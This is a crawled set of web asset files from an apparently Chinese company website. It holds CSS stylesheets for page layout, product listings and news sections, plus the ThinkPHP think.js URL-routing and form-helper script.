.down li span {background:url("../images/down.png") no-repeat left center;padding-right:63px;padding-left:20px;font-size:14px;color:#585858;}
.down li:hover {background-color:#f6f6f6;}


/* job */
.table{border:solid #d9d9d9; border-width:1px 0px 0px 1px;text-align:center;}
.table td,.table th {border:solid #d9d9d9; border-width:0px 1px 1px 0px; padding:5px;line-height:40px;color:#666;}
.table th {background-color:#737373;font-weight:normal;color:#fcfcfc;}
.table tr:hover td {background-color:#f8fbfe;}

.table1{border:solid #e7e7e7; border-width:1px 0px 0px 1px;text-align:left;text-indent:20px;}
.table1 td,.table1 th {border:solid #e7e7e7; border-width:0px 1px 1px 0px; padding:5px;line-height:30px;color:#666;}
.table1 th {background-color:#e9e9e9;font-weight:normal;color:#666;font-size:15px;}

.job-box {border:1px solid #ddd;border-top:0;padding-bottom:20px;margin-bottom:20px;}
.job-box .box {border-bottom:1px solid #ddd;width:90%;margin:0px auto 20px;line-height:24px;padding:10px 0 20px;}
.job-box .box h2 {font-size:12px;margin-top:20px;}
.job-box .time {font-size:14px;width:90%;margin:0px auto;}
.job-box .time font {color:#df0044;}
.btn1,.btn1:hover {float:left;border:none;border:0;width:110px;height:42px;line-height:42px;background-color:#0657b2;text-align:center;font-size:14px;color:#fff;margin-right:10px;}
.btn2,.btn2:hover {width:110px;height:42px;line-height:42px;background-color:#b6b6b6;text-align:center;font-size:14px;color:#fff;}


/* 左边导航 */
.subnav h2,.lx h2 {height:47px;line-height:47px;background-color:#0657b2;font-size:16px;color:#fff;text-align:center;font-weight:normal;}
.subnav ul {border-left:1px solid #e4e4e4;border-right:1px solid #e4e4e4;border-top:1px solid #e4e4e4;width:243px;float:left;}
.subnav ul li {width:100%;text-indent:28px;border-bottom:1px solid #e4e4e4;}
.subnav ul li a {font-size:14px;display:block;float:left;width:100%;height:45px;line-height:45px;color:#565656;}
.subnav ul li.hover a,.subnav ul li a:hover {color:#0657b2;font-weight:bold;}

.subnav ul li.xl {margin:5px 0;width:198px;padding-left:28px;padding-right:19px;border:none;border:0;}
.subnav ul li.xl a {height:21px;line-height:21px;font-size:12px;color:#797979;}
.subnav ul li.xl a:hover {background:url("../images/subnav.png") no-repeat 179px center #0657b2;color:#fff;}
.subnav ul > div {border-bottom:1px solid #e4e4e4;float:left;width:100%;}

.lx {margin-top:20px;}
.lx > div {padding:20px 0;border:1px solid #e4e4e4;border-top:0;text-align:center;font-size:14px;color:#565656;line-height:30px;}
.lx > div .tel {font-size:19px;font-weight:bold;color:#0657b2;}

/* pro */
.pro-list {}
.pro-list li {width:276px;margin-bottom:25px;margin-right:19px;_display:inline;text-align:center;}
.pro-list li a.b {width:274px;height:274px;border:1px solid #e4e4e4;-webkit-box-shadow: 2px 2px 2px #ededed;box-shadow: 2px 2px 2px #ededed;}
.pro-list li a.b span {text-align:left;font-size:15px;padding-right:25px;color:#0657b2;text-indent:20px;background:url("../images/d5.png") no-repeat right center;}
.pro-list li a.b img {margin:15px 0;}

.pro-con {}
.pro-con .t {height:47px;line-height:47px;color:#4e4e4e;margin-bottom:14px;background-color:#f5f5f5;font-size:18px;text-indent:28px;}
.pro-con-fr {width:376px;font-size:15px;color:#4e4e4e;line-height:36px; position:relative; height:490px;}
.pro-con-fr .pdf {width:149px;height:47px;background:url("../images/down1.png") no-repeat center top; position:absolute; bottom:0;}
.pro-con .content {border-top:1px solid #e4e4e4;margin-top:45px;padding-top:20px;}

/* 图片展示 */
.game163{width:472px;float:left;margin-bottom:20px;}
.game163 .bigImg{width:472px;height:400px;}
.game163 .bigImg li {width:100%;}
.game163 .bigImg li img{vertical-align:middle;width:470px;height:398px;border:1px solid #e4e4e4;}

.game163 .smallScroll{height:106px;overflow:hidden;margin-top:20px;position:relative;}
.game163 .sPrev,.game163 .sNext {height:54px;width:17px;text-indent:-99999px;position:absolute;top:22px;}
.game163 .sPrev {background:url("../images/hd1.png") no-repeat left center;left:0px;}
.game163 .sNext {background:url("../images/hd1.png") no-repeat right center;right:0px;}

.game163 .smallImg {float:left;height:106px;overflow:hidden;margin: 0 0 0 28px;}
.game163 .smallImg li {float:left;width:124px;margin-right:17px;_display:inline;}
.game163 .smallImg img {border:1px solid #e4e4e4;width:122px;height:104px;}
.game163 .smallImg .on img {border:1px solid #0657b2;}


/*分页*/
.list_pages{ text-align:center;height:52px;margin-top:20px;}
.list_pages ul{}
.list_pages ul li{float:none;width:auto;padding:4px 8px;border:1px solid #eee;background-color:#eee;display:inline-block;zoom:1;*display:inline;margin:0 2px;}
.list_pages ul li a{color:#606060;}
.list_pages ul li a:hover{color:#000000;}
.list_pages ul li.thisclass,.list_pages ul li.thisclass a,.list_pages ul li.thisclass a:hover{background-color:#0657b2;color:#fff;border:1px solid #0657b2;}
.list_pages .pageinfo{padding:4px 10px;color:#555;font-weight:normal;float:none;}
.list_pages .pageinfo strong{color:#555; font-weight:normal;}
.list_pages select{font:12px Verdana,Arial,Tahoma;vertical-align:middle;}


/* 文章内容 */
.wz-box {text-align:left;padding-bottom:30px;}
.wz-box h1 {margin:20px 0 10px;font-size:22px;font-weight:normal;text-align:center;}
.wz-box .info {line-height:26px;background-color:#eee;margin:0 10px;text-align:center;}
.wz-box .content1 {line-height:25px;margin:20px 20px 30px;}
.wz-box .content1 p {margin-top:20px;}
.wz-box .content1 img {max-width:90%;}

/* 尾部 */
.f-banner {background:url(../images/bg1.png) no-repeat center top;height:110px;}
.footer {background-color:#252525;}
.fotNav {height:30px;line-height:30px;color:#666;padding-top:10px;}
.fotNav a {padding:0 12px;color:#fff;font-size:14px;}
.fotTxt {border-top: 1px solid #666;margin-top: 10px;overflow: hidden;padding:40px 0;}
.fotTxt dt {margin-right:40px;	margin-top:10px;}
.fotTxt dd {padding-top:10px;line-height:26px;color:#fff;font-size:14px;}
.fotTxt dd a {color:#fff;}

/*产品*/
.pr {width: 1170px;margin: 10px auto;overflow: hidden;}
.meikongjt {height: 52px;}
.pr .pr-left {width: 210px;height: 100%; /*border: 1px solid red;*/ float: left;}
.pr .pr-left-nav {border: 1px solid #dcdcdc;border-top: none;width: 208px; margin-bottom: 10px;}

.pr-nav {
    width: 190px;
    height: 55px;
    border: 1px solid #dddddd;
    background: #fafafa;
    border-radius: 1px;
    position: relative;
}

.pr-nav img {
    width: 55px;
    height: 55px;
}

.pr-nav a {
    text-align: center;
    position: absolute;
    left: 70px;
    top: 22px;
    color: black;
}

.pr .pr-right {
    width: 940px;
    float: right;
}

.chanpintop {position: relative; width: 940px; text-align:right; font-weight:bold; height:40px; line-height:40px; padding-top:10px;}

.chanpintop_line {
    border: 1px solid #000;
    position: absolute;
    top: 11px;
    left: 0;
    width: 940px;
}

.chanpintop_wen {
    position: absolute;
    left: 250px;
    top: 0;
    font-size: 25px;
    background-color: #fff;
    padding: 0 10px;
}

.chanplb, .chanplbs {
    overflow: hidden;
    width: 940px;
}

.ju42 {
    margin-top: 22px;
}

.chanplb li {
    width: 215px;
    height: 250px;
    float: left;
    margin: 0 20px 0 0;
}

.chanplb img {
    border: 1px solid #e2e2e2;
    margin-bottom: 5px;
    width: 207px;
    height: 207px;
}

.lianxi_new {
    overflow: hidden;
}

.rongyu {
    width: 100%;
    overflow: hidden;
    margin-bottom: 10px;
}

.chanplbs li {
    width: 166px;
    height: 208px;
    float: left;
    margin: 0 20px 0 0;
}

.chanplbs img {
    border: 1px solid #e2e2e2;
    margin-bottom: 5px;
    width: 165px;
    height: 134px;
}

.xscp {
    width: 204px;
}

.xscp .hd {
    height: 48px;
}

.xscp .hd h3 {
    height: 48px;
    line-height: 46px;
    padding-left: 86px;
    font-size: 14px;
    color: #FFF;
}

.xscp .hd h3 a {
    color: #FFF;
}

.xscp .bd {
    padding: 8px 8px 2px;
    border: 1px solid #dcdcdc;
    border-top: none;
    margin-bottom: 10px;
}

.xscp .cate {
    position: relative;
    z-index: 1;
}

.xscp .cate .mainCate {
    position: relative;
    zoom: 1;
    background: #fafafa;
    margin-bottom: 9px;
    border: 1px solid #dcdcdc;
    clear: both;
	width:100%;
}

.xscp .cate .mainCate .pic {
    float: left;
    margin-right: 10px;
    width: 60px;
    height: 60px;
    padding: 5px;
    background: #efeff1;
}

.xscp .cate .mainCate .pic img {
    width: 60px;
    height: 60px;
}

.xscp .cate .mainCate .desc {
	width:110px;
    padding-top: 15px;
    float: left;
}

.xscp .cate .mainCate .desc a {
    font-size: 14px;
}

.xscp .cate .mainCate .desc h2 {
    font-size: 13px;
}

.xscp .cate .mainCate:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.xscp .cate .subCate {
    display: none; /*榛樿闅愯棌*/
    background: 0 0 repeat-y #ffffff;
    position: absolute;
    left: 60px;
    top: 50px;
    z-index: 999;
    border: 1px solid #d8d8d8;
}

.xscp .cate .subCate ul {
    padding: 5px 0;
    width: 150px;
}

.xscp .cate .subCate ul li {
    background: url(../images/sjt.png) no-repeat 8px 9px;
    padding-left: 12px;
}

.xscp .cate .subCate ul li a {
    font-size: 13px;
    display: block;
    padding: 0 5px;
    line-height: 25px;
    word-break: keep-all;
    white-space: nowrap;
    color: #333;
}

.xscp .cate .subCate ul li a:hover {
    color: #ff6701;
    text-decoration: underline;
}

.xscp .cate .on .subCate {
    display: block !important; /* !important 寮哄埗鏄剧ず锛屽惁鍒欎細闂儊*/
}
/*产品结束*/

--- FILE ---
content_type: text/css
request_url: http://bjyouen.com/Apps/Home/View/default/css/shax.css
body_size: 2506
content:
@charset "utf-8";
.clear {
	clear:both;
	height:0;
	line-height:0;
	font-size:0;
}
.body_new_1{
	background: #f4f4f4 url("../images/about-bg.png") no-repeat scroll center top;
	overflow:hidden;
	padding-top:20px;
}
/* -- 页面整体布局 -- */
.content{
	width:1206px;
	margin:0 auto;
	font-family:"宋体";
}
.cpMu {
	width:248px;
	overflow:hidden;
	border:1px solid #e7e7e7;
	background-color:#fff;
}
.cpMu h4 {
	margin:15px;
	margin-top:0px;
	height:56px;
	line-height:56px;
	border-bottom:1px solid #ededed;
}
.cpMu h4 a {
	margin-right:6px;
	color:#1a9ecc;
	font-size:16px;
}
.cpMu h4 span {
	font-weight:normal;
	color:#ffd7b1;
	font-family:Arial, Helvetica, sans-serif;
	text-transform:uppercase;
}
.cpMu dl {
	margin:0 15px;
	padding-bottom:10px;
}
.cpMu dt {
	height:40px;
	line-height:40px;
	background-color:#1a9ecc;
}
.cpMu dt a {
	margin-left:18px;
	font-size:16px;
	color:#fff;
	font-weight:bold;
}
.cpMu dd {
	height:37px;
	line-height:37px;
	overflow:hidden;
	background:url("../images/cpMuDd.png")/*tpa=http://www.szcoya.com/Skins/default/Img/Index/cpMuDd.png*/ no-repeat 10px center;
	border-bottom:1px dashed #fbe7d4;
}
.cpMu dd a {
	margin-left:24px;
	color:#333;
	font-size:14px;
}
.cpMu dd.cur a {
	color:#1a9ecc
}
.right {
	width:933px;
	float:right;
	display:inline;
	overflow:hidden;
}
/* -- 当前位置 -- */
.plc {
	height:35px;
	line-height:35px;
	padding:0 10px;
	position:relative;
	font-size:14px;
	overflow:hidden;
	margin-bottom:10px;
	background:#fff;
	color:#333;
} /*面包屑导航,文字色彩可自行修改,现在为灰色*/
.plc span {
	color:#333;
}
.plc a {
	color:#333;
}
.plc img {
	margin-top:2px;
	vertical-align:middle;
}
.plc_tit {
	font-weight:bold;
	line-height:50px;
} /* a的颜色*/
.plc_tit:hover {
	text-decoration:none;
}
/*---产品中心---*/
.pro_main {
	zoom:1;
	background:#fff;
	padding: 20px 10px 10px;
}
/* -- 产品列表样式 -- */
dl.p_list_dl{
	color:#333;
	width:206px;
	float:left;
	display:inline-block;
	margin: 0 11px 20px;
	background:#e4e4e4;
}
dl.p_list_dl:hover{background:#1a9ecc;color:#fff;}
dl.p_list_dl:hover dt a{border:#1a9ecc 1px solid;}
dl.p_list_dl:hover a{color:#fff;}
dl.p_list_dl dt {
	width:206px;
	height:206px;
}
dl.p_list_dl dt a {
	width:202px;
	height:202px;
	border:1px solid #E4E4E4;
	display:block;
	background:#fff;
	padding:1px;
}/*产品图片连接边框*/
dl.p_list_dl dt a:hover {
	border:solid 1px #1a9ecc;
}/*产品图片连接,点击边框*/
dl.p_list_dl dt img {
	display:block;
	width:202px;
	height:202px;
}
dl.p_list_dl dd {
	overflow:hidden;
	width:206px;
	text-align:center;
	line-height:30px;
	height:30px;
	font-size:14px;
}
dl.p_list_dl dd a{
	display:block;	
}
dl.p_list_dl dd a:hover {
	text-decoration:none;
}
.rightbot {
	height:3px;
	font-size:0;
	overflow:hidden;
	margin-bottom:10px;
}
/* -- 视频展示样式 -- */
dl.p_list_dl_v{color:#333;width:424px;float:left;display:inline-block;margin: 0 11px 20px;background:#e4e4e4;}
dl.p_list_dl_v:hover{background:#1a9ecc;color:#fff;}
dl.p_list_dl_v:hover dt a{border:#1a9ecc 1px solid;}
dl.p_list_dl_v:hover a{color:#fff;}
dl.p_list_dl_v dt {width:424px;	height:270px;}
dl.p_list_dl_v dt a {width:420px;height:270px;
	border:1px solid #E4E4E4;
	display:block;
	background:#fff;
	padding:1px;
}/*产品图片连接边框*/
dl.p_list_dl_v dt a:hover {
	border:solid 1px #1a9ecc;
}/*产品图片连接,点击边框*/
dl.p_list_dl_v dt img {display:block;width:420px;height:270px;}
dl.p_list_dl_v dd {
	overflow:hidden;
	width:424px;
	text-align:center;
	line-height:30px;
	height:30px;
	font-size:14px;
}
dl.p_list_dl_v dd a{display:block;}
dl.p_list_dl_v dd a:hover {text-decoration:none;}

/*产品详细*/
.right_main {
	border:solid 1px #e7e7e7;
	padding-bottom:15px;
	overflow:hidden;
	background:#fff;
}
.n_info_con {
	width:930px;
	padding:30px 15px 0 10px;
	overflow:hidden;
	font-size:12px;
	background:#fff;
}
.n_info_con h1 {
	text-align:center;
	font-size:26px;
	color:#000;
	margin-bottom:6px;
}
.n_info_con h3 {
	text-align:center;
	color:#000;
	font-family:"微软雅黑";
	margin-bottom:10px;
	font-size:24px;
}
.n_info_con .tit2_span {
	float:right;
	margin:0;
	_margin-top:5px;
}
.n_info_con p {
	font-size:16px;
	line-height:25px;
	padding:0 20px;
}
.n_info_con .n_info_con_c{
	font-size:16px;
	line-height:25px;
	padding:0 20px;
}
.n_info_con p a {
	color:#B61212;
}
.n_info_con .apage {
	text-align:center;
	margin-bottom:10px;
}
.info_con_tit {
	font-family:"微软雅黑";
	line-height:24px;
	margin-bottom:15px;
	border-bottom:1px solid #E5E5E5;
	padding-bottom:20px;
}
.info_con_tit span {
	margin-right:20px;
}
.info_con_tit .n_tit {
	text-align:center;
	color:#7E7E7E;
}
.info_con_tit .n_tit a {
	color:#BCBBBB;
}
.info_con_tit .n_tit2 {
	height:24px;
}

.contact {
    background: #fff;
    overflow: hidden;
    padding-bottom:25px;
	background:url('../images/about-bg.png') no-repeat center top #f4f4f4;
}

.w1190 {
    margin: 0 auto;
    width: 1200px;
}

.basetitle {
    margin-top: 25px;
	border-bottom: 3px solid #1a9ecc;
	padding: 10px;
}
.basetitle h3 {
    font-size: 18px;
    height: 22px;
    line-height: 22px;
}
.basetitle h3 i {
    font-weight: normal;
	color:#333;
}
.basetitle h3 em {
    color: #333;
    font-family: "Microsoft YaHei";
}
.about-bg {
	overflow:hidden;
}
.about-info {
    background: #fff;
    overflow: hidden;
    padding: 30px;
	line-height:220%;
	font-size:14px;
}
.about-info p{font-size:14px;margin-bottom:8px;text-indent:2em;}
/*---资讯中心---*/
.news_con {
	width:920px;
	margin:0 auto;
	padding-top:15px;
}  /*资讯中心大框架*/
.news_top {
	width:720px;
	height:132px;
	overflow:hidden;
	border-bottom:solid 1px #d7d7d7;
	padding-bottom:15px;
	margin-bottom:15px;
}  /*资讯首页内容顶部（图片和文字区）*/
.news_top img {
	width:128px;
	height:128px;
	display:block;
	float:left;
}
.news_top .n_top_img {
	width:128px;
	height:128px;
	display:block;
	border:solid 1px #d7d7d7;
	padding:1px;
	float:left;
} /*资讯首页内容顶部,图片的边框色可以自选修改*/
.news_top .n_top_img:hover {
	border:solid 1px #ff9028;
}  /*资讯首页内容顶部,图片的边框点击色,可以自选修改*/
.news_img_rt {
	width:570px;
	height:132px;
	float:left;
	margin-left:10px;
} /*资讯首页内容顶部,图片的右边区块*/
.new_top_tit {
	width:518px;
	height:20px;
	line-height:20px;
	overflow:hidden;
	margin-bottom:10px;
}
.new_top_tit .top_tit1 {
	font-weight:bold;
	text-decoration:underline;
	color:#000;
	font-size:14px;
}/*资讯首页内容顶部, 粗体标题,颜色可自行修改*/
.new_top_tit .top_tit1:hover {
	color:#ff9028;
}/*资讯首页内容顶部, 粗体标题点击时的样式,颜色可自行修改*/
.new_top_tit .top_tit2 {
	margin-left:15px;
}
.new_top_tit .top_tit3 {
	margin-left:15px;
	color:#FF0000;
}/*资讯首页内容顶部, 文章出处,颜色可自行修改*/
.new_top_tit .top_tit3 a {
	color:#FF0000;
	text-decoration:underline;
}/*资讯首页内容顶部, 文章出处,颜色可自行修改*/
.news_img_rt .news_top_con {
	line-height:24px;
	height:100px;
	overflow:hidden;
	white-space: normal;
	letter-spacing: normal;
	word-spacing:10px;
} /*资讯首页顶部, 文章颜色可自行修改*/
.news_img_rt .news_top_con a {
	color:#ff9028;
	text-decoration:underline;
}
/*资讯中心列表页面的--dl*/
dl.news_dl {
	font-size:14px;
	color:#666;
	padding:0 5px;
	line-height:22px;
	border-bottom:1px dashed #CCCCCC;
	overflow:hidden;
}
dl.news_dl a {
	color:#000;
}
dl.news_dl dt {
	margin-bottom:3px;
	margin-top:5px;
	line-height:24px;
	height:112px;
	width:122px;
	overflow:hidden;
	float:left;
}
dl.news_dl dt img{
	height:110px;
	width:120px;
	border:1px solid #efefef;
}
dl.news_dl .dt_1 {
	height:20px;
	background:url("../images/ico10.gif")/*tpa=http://www.szcoya.com/Skins/default/Img/ico10.gif*/ no-repeat 0 6px;
	padding-left:10px;
	font-size:13px;
	color:#1a9ecc;
	font-weight:bold;
}
dl.news_dl .dt_1:hover {
	background:url("../images/ico7-1.gif")/*tpa=http://www.szcoya.com/Skins/default/Img/ico7.gif*/ no-repeat 0 6px;
	color:#1a9ecc;
}/*资讯首页内容,点击时的图片*/
dl.news_dl .dt_2 {
	font-size:12px;
	float:right;
	padding:0 10px 0 8px;
	font-family:"微软雅黑";
}
dl.news_dl .dt_3 {
	font-size:12px;
}
dl.news_dl .dt_3 a {
	color:#FF0000;
	text-decoration:underline;
} /*文章出处*/
dl.news_dl dd {
	font-size:12px;
	padding-left:10px;
	overflow:hidden;
	margin-bottom:10px;
	float:right;
	width:770px;
	margin-top:10px;
}
.mb10 {
	margin-bottom:10px;
}
.newchang {
	border-bottom:1px dashed #d7d7d7;
	height:25px;
	padding-left:30px;
}

.left {
	width:250px;
	float:left;
	overflow:hidden;
}
.prs {
	border:1px solid #e7e7e7;
	background-color:#fff;
}
.prs h4 {
	margin:15px;
	margin-top:0px;
	height:56px;
	line-height:56px;
	border-bottom:1px solid #ededed;
}
.prs h4 a {
	margin-right:6px;
	color:#1a9ecc;
	font-size:16px;
}
.prs h4 span {
	font-weight:normal;
	color:#f82642;
	font-family:Arial, Helvetica, sans-serif;
	text-transform:uppercase;
}
.prs dl {
	margin:0 15px;
	padding-bottom:10px;
}
.prs dt {
	height:40px;
	line-height:40px;
	background-color:#1a9ecc;
}
.prs dt a {
	margin-left:18px;
	font-size:14px;
	color:#fff;
	font-weight:bold;
}
.prs dd {
	height:37px;
	line-height:37px;
	overflow:hidden;
	background:url("../images/cpMuDd-1.png")/*tpa=http://www.szcoya.com/Skins/default/Img/Index/cpMuDd.png*/ no-repeat 4px center;
	border-bottom:1px dashed #fbe7d4;
}
.prs dd a {
	margin-left:18px;
	color:#333;
	font-size:14px;
}
.prs dd.cur a {
	color:#1a9ecc
}

--- FILE ---
content_type: application/javascript
request_url: http://bjyouen.com/Public/js/think.js
body_size: 1823
content:
(function($){
	/**
	 * 获取ThinkPHP基础配置
	 * @type {object}
	 */
	var ThinkPHP = window.Think;
	/* 基础对象检测 */
	ThinkPHP || $.error("ThinkPHP基础配置没有正确加载！");

	/**
	 * 解析URL
	 * @param  {string} url 被解析的URL
	 * @return {object}     解析后的数据
	 */
	ThinkPHP.parse_url = function(url){
		var parse = url.match(/^(?:([a-z]+):\/\/)?([\w-]+(?:\.[\w-]+)+)?(?::(\d+))?([\w-\/]+)?(?:\?((?:\w+=[^#&=\/]*)?(?:&\w+=[^#&=\/]*)*))?(?:#([\w-]+))?$/i);
		parse || $.error("url格式不正确！");
		return {
			"scheme"   : parse[1],
			"host"     : parse[2],
			"port"     : parse[3],
			"path"     : parse[4],
			"query"    : parse[5],
			"fragment" : parse[6]
		};
	}

	ThinkPHP.parse_str = function(str){
		var value = str.split("&"), vars = {}, param;
		for(var i=0;i<value.length;i++){
			param = value[i].split("=");
			vars[param[0]] = param[1];
		}
		return vars;
	}

	ThinkPHP.parse_name = function(name, type){
		if(type){
			/* 下划线转驼峰 */
			name.replace(/_([a-z])/g, function($0, $1){
				return $1.toUpperCase();
			});

			/* 首字母大写 */
			name.replace(/[a-z]/, function($0){
				return $0.toUpperCase();
			});
		} else {
			/* 大写字母转小写 */
			name = name.replace(/[A-Z]/g, function($0){
				return "_" + $0.toLowerCase();
			});

			/* 去掉首字符的下划线 */
			if(0 === name.indexOf("_")){
				name = name.substr(1);
			}
		}
		return name;
	}

	//scheme://host:port/path?query#fragment
	ThinkPHP.U = function(url, vars, suffix){
		var info = this.parse_url(url), path = [], param = {}, reg;
		/* 验证info */
		info.path || $.error("url格式错误！");
		url = info.path;

		/* 组装URL */
		if(0 === url.indexOf("/")){ //路由模式
			this.MODEL[0] == 0 && $.error("该URL模式不支持使用路由!(" + url + ")");

			/* 去掉右侧分割符 */
			if("/" == url.substr(-1)){
				url = url.substr(0, url.length -1)
			}
			url = ("/" == this.DEEP) ? url.substr(1) : url.substr(1).replace(/\//g, this.DEEP);
			url = "/" + url;
		} else { //非路由模式
			/* 解析URL */
			path = url.split("/");
			path = [path.pop(), path.pop(), path.pop()].reverse();
			path[1] || $.error("ThinkPHP.U(" + url + ")没有指定控制器");
			if(path[0]){
				param[this.VAR[0]] = this.MODEL[1] ? path[0].toLowerCase() : path[0];
			}
			param[this.VAR[1]] = this.MODEL[1] ? this.parse_name(path[1]) : path[1];
			param[this.VAR[2]] = this.MODEL[1] ? path[2].toLowerCase() : path[2];
			url = "?" + $.param(param);
		}

		/* 解析参数 */
		if(typeof vars === "string"){
			vars = this.parse_str(vars);
		} /*else if(!$.isPlainObject(vars)){
			vars = {};
		}*/
		
		/* 解析URL自带的参数 */
		info.query && $.extend(vars, this.parse_str(info.query));

		if($.isPlainObject(vars)){
			url += "&" + $.param(vars);
		}
		if(0 != this.MODEL[0]){
			url = url.replace(new RegExp("%2F","gm"),"+");
			url = url.replace("?" + (path[0] ? this.VAR[0] : this.VAR[1]) + "=", "/")
				     .replace("&" + this.VAR[1] + "=", this.DEEP)
				     .replace("&" + this.VAR[2] + "=", this.DEEP)
				     .replace(/(\w+=&)|(&?\w+=$)/g, "")
				     .replace(/[&=]/g, this.DEEP);

			/* 添加伪静态后缀 */
			if(false !== suffix){
				suffix = suffix || this.MODEL[2].split("|")[0];
				if(suffix){
					url += "." + suffix;
				}
			}
		}

		url = this.APP + url;
		return url;
	}

	/* 设置表单的值 */
	ThinkPHP.setValue = function(name, value){
		var first = name.substr(0,1), input, i = 0, val;
		if(value === "") return;
		if("#" === first || "." === first){
			input = $(name);
		} else {
			input = $("[name='" + name + "']");
		}

		if(input.eq(0).is(":radio")) { //单选按钮
			input.filter("[value='" + value + "']").each(function(){this.checked = true});
		} else if(input.eq(0).is(":checkbox")) { //复选框
			if(!$.isArray(value)){
				val = new Array();
				val[0] = value;
			} else {
				val = value;
			}
			for(i = 0, len = val.length; i < len; i++){
				input.filter("[value='" + val[i] + "']").each(function(){this.checked = true});
			}
		} else {  //其他表单选项直接设置值
			input.val(value);
		}
	}

})(jQuery);